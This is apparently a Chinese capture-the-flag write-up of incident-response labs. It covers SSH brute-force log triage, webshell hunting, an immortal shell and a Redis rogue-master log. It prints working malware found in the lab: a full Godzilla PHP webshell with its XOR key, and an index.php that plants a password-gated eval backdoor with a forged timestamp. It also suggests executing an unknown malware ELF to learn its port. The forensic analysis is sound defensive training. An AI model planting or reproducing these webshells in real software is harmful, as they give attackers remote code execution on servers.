玄机打靶日记
第一章 应急响应-Linux日志分析
1.有多少IP在爆破主机ssh的root帐号,如果有多个使用",“分割
查看/var/log目录下的auth.log*

发现有
1
|
Failed password for root
|
grep一下
1
|
cat /var/log/auth.log* | grep -a "Failed password for root"
|

找到三个ip
1
|
flag{192.168.200.2,192.168.200.31,192.168.200.32}
|
2.ssh爆破成功登陆的IP是多少,如果有多个使用”,“分割
前下看到有下面这个字段
1
|
Accepted password for root
|
grep一下
1
|
cat /var/log/auth.log* | grep -a "Accepted password for root"
|

排除自己的ip
3.爆破用户名字典是什么?如果有多个使用”,“分割
先过滤Failed password
1
|
cat /var/log/auth.log* | grep -a "Failed password"
|

对结果进行清洗
1
|
grep -a "Failed password" /var/log/auth.log.2|perl -e 'while($_=<>){ /for(.*?) from/; print "$1\n";}'|uniq -c|sort -nr
|
sort -nr是逆序排序
uniq -c统计重复行的次数,输出重复次数和内容
for(.*?) from正则匹配for和from中间字段
print "$1\n"输出匹配的第一个字符
while($_=<>)逐行读取grep后的信息
1
|
cat /var/log/auth.log* | grep -a "Failed password" | awk -F 'for ' '{print $2}' | awk -F ' from' '{print $1}' | sed 's/invalid user//g' | sed 's/^[ \t]*//;s/[ \t]*$//' | grep -v '^$' | uniq -c | sort -nr
|
这里$1前面有-F参数,含义变为输出from前的字符,$2前面也有,含义变为输出for后的字符
sed作用去除制表符和指定的字符
1
|
flag{user,hello,root,test3,test2,test1}
|
4.登陆成功的IP共爆破了多少次
1
|
cat /var/log/auth.log* | grep -a "Failed password for root" | awk '{print $11}' | sort -n | uniq -c
|
或者直接看(
1
|
cat /var/log/auth.log* | grep -a "Failed password for root from 192.168.200.2"
|
5.黑客登陆主机后新建了一个后门用户,用户名是多少
前下查看日志看到useradd
grep一下
1
|
cat /var/log/auth.log* | grep -a "useradd"
|

其实已经可以看出来了,再grep linux-rz
1
|
cat /var/log/auth.log* | grep -a "useradd" | grep -a "linux-rz"
|
或者直接找new user,或者去找/etc/passwd下的可疑用户
1
|
cat auth.log.1|grep -a "new user"
|
第一章 应急响应-webshell查杀
1.黑客webshell里面的flag flag{xxxxx-xxxx-xxxx-xxxx-xxxx}
把web目录下的文件下载到本机用D盾扫描

gz.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
$data=encode($data,$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo encode(@run($data),$key);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
|
1
|
flag{027ccd04-5065-48b6-a32d-77c704a5e26d}
|
2.黑客使用的什么工具的shell github地址的md5 flag{md5}
一眼哥斯拉
1
|
https://github.com/BeichenDream/Godzilla --> 39392de3218c333f794befef07ac9257
|
1
|
flag{39392de3218c333f794befef07ac9257}
|
3.黑客隐藏shell的完整路径的md5 flag{md5} 注 : /xxx/xxx/xxx/xxx/xxx.xxx
1
|
/var/www/html/include/Db/.Mysqli.php --> aebac0e58cd6c5fad1695ee4d1ac1919
|
1
|
flag{aebac0e58cd6c5fad1695ee4d1ac1919}
|
4.黑客免杀马完整路径 md5 flag{md5}
其实D盾已经扫出来了,top.php
我们还可以查看access.log,访问的是第七个字符
1
|
cat /var/log/apache2/access.log | awk '{print $7}'|uniq -c
|

1
|
/var/www/html/wap/top.php --> eeff2eabfd9b7a6d26fc1a53d3f7d1de
|
1
|
flag{eeff2eabfd9b7a6d26fc1a53d3f7d1de}
|
第一章 应急响应- Linux入侵排查

1.web目录存在木马,请找到木马的密码提交
到web目录下
2.服务器疑似存在不死马,请找到不死马的密码提交
查看文件权限

index.php居然是root权限
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
$path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
|
向shell.php写文件的操作,查pass的MD5hash
3.不死马是通过哪个文件生成的,请提交文件名
4.黑客留下了木马文件,请找出黑客的服务器ip提交
前面ls的时候看到可以的二进制文件shell(1).elf
微步云沙箱分析

5.黑客留下了木马文件,请找出黑客服务器开启的监端口提交
上面也可看到监听端口是3333
或者先执行文件,然后netstat查看
1
2
3
|
chmod 777 'shell(1).elf'
./'shell(1).elf'
netstat -antlp
|
第二章日志分析-redis应急响应
通过本地 PC SSH到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交;
初步查看本地没有web服务,我们直接查看/var/log/redis.log日志
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
|
419:M 31 Jul 2023 05:25:31.525 # WARNING: The TCP backlog setting of 511 cannot be enforced because /proc/sys/net/core/somaxconn is set to the lower value of 128.
419:M 31 Jul 2023 05:25:31.525 # Server initialized
419:M 31 Jul 2023 05:25:31.525 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.
419:M 31 Jul 2023 05:25:31.525 # WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This will create latency and memory usage issues with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled.
419:M 31 Jul 2023 05:25:31.525 * Ready to accept connections
419:S 31 Jul 2023 05:33:15.065 * Before turning into a replica, using my master parameters to synthesize a cached master: I may be able to synchronize with the new master with just a partial transfer.
419:S 31 Jul 2023 05:33:15.065 * REPLICAOF 192.168.100.13:8888 enabled (user request from 'id=3 addr=192.168.200.2:64289 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=slaveof')
419:S 31 Jul 2023 05:33:15.610 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:15.610 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:15.611 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:16.612 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:16.612 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:16.613 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:17.614 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:17.614 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:17.615 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:18.616 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:18.616 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:18.617 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:19.618 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:19.619 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:19.620 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:20.621 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:20.621 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:20.622 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:21.623 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:21.623 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:21.624 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:22.625 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:22.625 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:22.626 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:23.627 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:23.627 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:23.628 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:24.628 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:24.629 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:24.630 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:25.631 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:25.631 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:25.632 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:26.633 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:26.633 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:26.634 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:27.635 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:27.635 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:27.636 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:28.637 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:28.637 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:28.638 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:29.639 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:29.639 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:29.640 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:30.641 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:30.641 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:30.642 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:31.643 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:31.643 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:31.644 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:32.644 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:32.645 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:32.645 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:33.647 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:33.647 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:33.648 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:34.649 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:34.650 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:34.650 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:35.652 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:35.653 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:35.653 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:36.656 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:36.656 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:36.656 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:37.659 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:37.659 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:37.659 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:38.661 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:38.662 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:38.662 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:39.664 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:39.665 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:39.666 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:40.667 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:40.668 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:40.668 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:41.670 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:41.671 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:41.671 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:42.674 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:42.674 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:42.675 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:43.676 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:43.676 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:43.676 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:44.679 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:44.679 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:44.680 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:45.681 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:45.681 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:45.682 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:46.683 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:46.683 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:46.684 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:47.685 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:47.685 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:47.686 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:48.687 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:48.687 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:48.688 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:49.689 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:49.690 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:49.691 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:50.692 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:50.692 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:50.693 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:51.694 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:51.694 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:51.695 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:52.696 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:52.696 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:52.697 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:53.698 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:53.698 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:53.699 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:54.700 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:54.700 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:54.701 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:55.702 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:55.702 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:55.702 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:56.704 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:56.705 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:56.705 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:57.707 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:57.708 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:57.708 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:58.709 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:58.709 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:58.710 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:59.711 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:59.712 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:59.712 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:34:00.715 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:34:00.715 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:00.715 # Error condition on socket for SYNC: Connection refused
